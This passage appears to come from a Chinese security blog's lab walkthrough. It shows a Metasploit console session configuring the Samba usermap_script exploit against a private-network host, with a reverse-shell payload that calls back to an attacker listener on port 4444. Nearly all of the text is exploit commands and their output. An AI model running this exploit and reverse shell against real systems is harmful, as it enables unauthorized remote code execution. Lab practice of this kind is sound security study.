 msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.1.18
rhosts => 192.168.1.18
msf6 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf6 exploit(multi/samba/usermap_script) > set lhost 192.168.1.28
lhost => 192.168.1.28
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.18 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.28 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
CSDN @小鸣同学SEC